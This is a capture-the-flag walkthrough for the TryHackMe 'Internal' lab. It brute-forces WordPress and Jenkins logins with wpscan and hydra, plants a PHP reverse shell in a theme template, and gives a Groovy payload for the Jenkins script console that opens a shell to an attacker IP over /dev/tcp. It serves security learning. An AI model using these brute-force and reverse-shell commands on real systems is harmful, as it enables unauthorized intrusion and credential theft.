TryHackMe Internal
Room link: https://tryhackme.com/room/internal
Firstly, add internal.thm to /etc/hosts
Initial scan
2 open ports:
- 22 | SSH
- 80 | HTTP
Enumeration
Enumerating web directories using gobuster. (Also ran gobuster to check subdomains but it didn’t find anything)
Tried accessing /phpmyadmin using foolowing credentials but no luck, let’s move on and run gobuster on /blog.
- admin:admin
- root:<blank>
- root:root
Initial Entry
While wpscan was running, looking at wordpress page there were no useful information.
1
wpscan --url http://internal.thm/blog -e ap,u,tt,vt
Wpscan found admin user, we can bruteforce it using following command where users.txt contains admin username
1
wpscan --url http://internal.thm/blog -U users.txt --passwords /usr/share/wordlists/rockyou.txt
We got password, let’s login on /blog/wp-login.php
While digging in wp dashboard in (no title) posts we can found credentials for user william, tried to log in to ssh using those credentials but no luck.
We can try to catch reverse shell using edit theme. Choose 404 Template and paste pentestmonkey php reverse shell https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
Save modifications and access http://internal.thm/blog/wp-content/themes/twentyseventeen/404.php
Stabilizing shell
Don’t forget to check /var/www/html/wordpress/wp-config.php. Usually there DB credentials. But it wasn’t so useful, the only user there was is admin and we know credentials
While enumerating there’s only 1 /home user in this system. And also luckily for us there’s credentials for this user in /opt directory!
Also we can grab user.txt flag in aubreanna’s home directory
user.txt Flag
Privilege Escalation
Note says Jenkins service runs on port 8080. We can confirm that running netstat -tln
(And by the way we can switch to ssh since we have password for aubreanna)
We can forward port 8080 to out attacker’s machine.
1
ssh -L <our_port>:127.0.0.1:<targets_port> username@ip
1
ssh -L 8080:127.0.0.1:8080 aubreanna@internal.thm -fN
-fbackgrounds the shell immediately so that we have our own terminal back-Ntells SSH that it doesn’t need to execute any commands - only set up the connection.
If everything done correctly you should be able to access website on your machine at 127.0.0.1:8080
Tried to login using credentials like admin:admin, admin:password etc. Also tried credentials for users: admin, william and aubreanna but none of them worked
Next what we could try is bruteforcing. If you try to login with dummy credentials we can see POST request sends to /j_acegi_security_check
Successfully got password using hydra
1
hydra -l admin -P /usr/share/wordlists/rockyou.txt 127.0.0.1 -s 8080 http-post-form '/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=/&Submit=Sign+in:F=Invalid username or password'
After logging in website greets us with Welcome page
Found this -> https://exploit-notes.hdks.org/exploit/web/jenkins-pentesting/
Following that we can catch reverse shell
1) Navigate to /manage directory or just click on Manage Jenkins on the left side of the page and click on Script Console at the bottom
2) Set up listener and paste following code for reverse shell and click Run:
1
2
3
r = Runtime.getRuntime()
p = r.exec(["/bin/bash", "-c", "exec 5<>/dev/tcp/<Attacker_IP>/4444; cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()
After catching shell, it appears that we are in docker conatiner
We have no sudo here, however if you navigate to /opt directory you will find root’s credentials
(Dont forget to kill ssh process with port forwarding)
Now go back to our non-docker shell (where is audrianna user) and switch to root. Now we can grab root.txt


